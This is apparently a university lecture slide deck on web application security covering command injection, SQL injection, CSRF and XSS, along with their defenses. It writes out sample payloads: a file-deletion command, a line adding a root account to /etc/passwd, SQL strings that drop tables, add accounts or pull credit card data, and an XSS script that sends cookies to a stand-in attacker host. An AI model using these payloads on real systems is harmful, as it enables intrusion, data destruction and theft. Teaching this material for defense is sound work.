Slide 1
Web Application Security
Based on John Mitchell’s CS 155 Slides

Slide 2


Slide 3
Three top Web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends browser request to good web site, using credentials of an innocent victim
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site

Slide 4
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Uses SQL to change meaning of database command
Leverage user’s session at
victim sever
Inject malicious script into trusted context

Slide 5
Command Injection

Slide 6
General code injection attacks
Attack goal: execute arbitrary code on the server
Example
code injection based on eval (PHP)
http://site.com/calc.php (server side calculator)
Attack
http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”
…
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
…
Notes:
Whitelisting: allow only digits, +, -, *, / in $in
Blacklisting (bad): disallow “;” in $in --- but attacker can do “ 10 + system(…) ”

Slide 7
Code injection using system()
Example: PHP server-side code for sending email
Attacker can post
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

Slide 8
SQL Injection

Slide 9
Database queries with PHP
(the wrong way)
Sample PHP
$recipient = $_POST[‘recipient’];
$sql = "SELECT PersonID FROM Person WHERE Username='$recipient'";
$rs = $db->executeQuery($sql);
Problem
What if ‘recipient’ is malicious string that changes the meaning of the query?

Slide 10



Basic picture: SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB

Slide 11
Example: buggy login page (ASP)
set ok = execute( "SELECT * FROM Users
WHERE user=' " & form(“user”) & " ' AND pwd=' " & form(“pwd”) & “ '” );
if not ok.EOF
login success
else fail;
Is this exploitable?
Notes:
This snipet is in VB.

Slide 12
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
DB
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
Normal Query

Slide 13
Bad input
Suppose user = “ ' or 1=1 -- ” (URL encoded)
Then scripts does:
ok = execute( SELECT …
WHERE user= ' ' or 1=1 -- … )
The “--” causes rest of line to be ignored.
Now ok.EOF is always false and login succeeds.
The bad news: easy login to many sites this way.

Slide 14
Even worse
Suppose user =
“ ′ ; DROP TABLE Users -- ”
Then script does:
ok = execute( SELECT …
WHERE user= ′ ′ ; DROP TABLE Users … )
Deletes user table
Similarly: attacker can add users, reset pwds, etc.

Slide 15
Even worse …
Suppose user =
′ ; exec cmdshell
′net user badguy badpwd′ / ADD --
Then script does:
ok = execute( SELECT …
WHERE username= ′ ′ ; exec … )
If SQL server context runs as “sa”, attacker gets account on DB server

Slide 16

Getting private info

Slide 17
Getting private info
SQL Query
“SELECT pizza, toppings, quantity, date
FROM orders
WHERE userid=” . $userid . “AND order_month=” . _GET[‘month’]
What if:
month = “
0 AND 1=0 UNION SELECT name, CC_num, exp_mon, exp_year FROM creditcards ”

Slide 18

Results
Credit Card Info
Compromised

Slide 19


Examples

Slide 20
Preventing SQL Injection
Never build SQL commands yourself !
Use parameterized/prepared SQL
Use ORM framework

Slide 21
Parameterized/prepared SQL
Builds SQL queries by properly escaping args: ′ → \′
Example: Parameterized SQL: (ASP.NET 1.1)
Ensures SQL arguments are properly escaped.
SqlCommand cmd = new SqlCommand( "SELECT * FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);
cmd.Parameters.Add("@User", Request[“user”] );
cmd.Parameters.Add("@Pwd", Request[“pwd”] );
cmd.ExecuteReader();
In PHP: bound parameters -- similar function
Notes:
Escapes with \. ‘ -> \’ . DB independent --- different DB’s have different rules for escaping.
This snipet is in C#

Slide 22
Cross Site Request Forgery

Slide 23
Recall: session using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 24
Basic picture
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server
Q: how long do you stay logged on to Gmail?

Slide 25
Cross Site Request Forgery (CSRF)
Example:
User logs in to bank.com
Session cookie remains in browser state
User visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
Browser sends user auth cookie with request
Transaction will be fulfilled
Problem:
cookie auth is insufficient when side effects occur

Slide 26

Form post with cookie
Cookie: SessionID=523FA4cd2E
User credentials

Slide 27




CSRF Defenses
Secret Validation Token
Referer Validation
Custom HTTP Header
<input type=hidden value=23a3af01b>
Referer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 28
Secret Token Validation
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 29

Secret Token Validation

Slide 30

Referer Validation

Slide 31
Referer Validation Defense
HTTP Referer header
Referer: http://www.facebook.com/
Referer: http://www.attacker.com/evil.html
Referer:
Lenient Referer validation
Doesn't work if Referer is missing
Strict Referer validaton
Secure, but Referer is sometimes absent…
✓
✗
?

Slide 32
Referer Privacy Problems
Referer may leak privacy-sensitive information
http://intranet.corp.apple.com/
projects/iphone/competitors.html
Common sources of blocking:
Network stripping by the organization
Network stripping by local machine
Stripped by browser for HTTPS -> HTTP transitions
User preference in browser
Buggy user agents
Site cannot afford to block these users

Slide 33
Custom Header Defense
XMLHttpRequest is for same-origin requests
Can use setRequestHeader within origin
Limitations on data export format
No setRequestHeader equivalent
XHR2 has a whitelist for cross-site requests
Issue POST requests via AJAX:
Doesn't work across domains
X-Requested-By: XMLHttpRequest

Slide 34
Cross Site Scripting (XSS)

Slide 35
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Attacker’s malicious code executed on victim server
Attacker site forges request from victim browser to victim server
Attacker’s malicious code executed on victim browser

Slide 36
Basic scenario: reflected XSS attack
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
Victim client
4
click on link
echo user input
Victim Server

Slide 37
XSS example: vulnerable site
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML> <TITLE> Search Results </TITLE>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
echo search term into response

Slide 38
Bad input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
Browser goes to victim.com/search.php
Victim.com returns
<HTML> Results for <script> … </script>
Browser executes script:
Sends badguy.com cookie for victim.com

Slide 39
Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 40
What is XSS?
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
Methods for injecting malicious code:
Reflected XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks

Slide 41
Basic scenario: reflected XSS attack
Attack Server
Email version
Collect email addr
1
send malicious email
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 42

2006 Example Vulnerability
Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.
Source: http://www.acunetix.com/news/paypal.htm

Slide 43

American Express Site

Slide 44
Adobe PDF viewer “feature”
(version <= 7.9)
PDF documents execute JavaScript code
http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The code will be executed in the context of the domain where the PDF files is hosted
This could be used against PDF files hosted on the local filesystem
http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

Slide 45
Here’s how the attack works:
Attacker locates a PDF file hosted on website.com
Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion
http://website.com/path/to/file.pdf#s=javascript:alert(”xss”);)
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes
Note: alert is just an example. Real attacks do something worse.

Slide 46
And if that doesn’t bother you...
PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS"); JavaScript Malware now runs in local context with the ability to read local files ...

Slide 47
Reflected XSS attack
Attack Server
send valuable data
5
3
User Victim
4
Send bad stuff
click on link
echo user input
Server Victim
Reflect it back

Slide 48
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
Store bad stuff
2
User Victim
3
request content
receive malicious script
Server Victim
Download it

Slide 49
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html

Slide 50
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?

Slide 51

Lots more information about attacks
Strangely, this is not the cover of the book ...

Slide 52


Complex problems in social network sites
User data
User-supplied application
Notes:
This slide shows another situation, in which a social networking site allows users to build and upload their own applications. If these applications are unrestricted JavaScript that runs on the users browser, then the JavaScript from an application could read user information, act as the user (such as post to other comment walls), or interfere with the site in other ways.

Slide 53
Defenses at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 54
How to Protect Yourself (OWASP)
The best way to protect against XSS attacks:
Ensure that your app validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
We strongly recommend a ‘positive’ security policy that specifies what is allowed. ‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete.

Slide 55
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!
E.g., long (non-standard) UTF-8 encodings

Slide 56
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!
Examples in a few slides

Slide 57
HttpOnly Cookies IE6 SP1, FF2.0.0.5
(not Safari?)
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Also blocks access from XMLHttpRequest headers
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Notes:
FF2, Chrome: HttpOnly cookie can be overwritten to by script (but cannot be read)

Slide 58
Points to remember
Key concepts
Whitelisting vs. blacklisting
Output encoding vs. input sanitization
Sanitizing before or after storing in database
Dynamic versus static defense techniques
Good ideas
Static analysis (e.g. ASP.NET has support for this)
Taint tracking
Framework support
Continuous testing
Bad ideas
Blacklisting
Manual sanitization

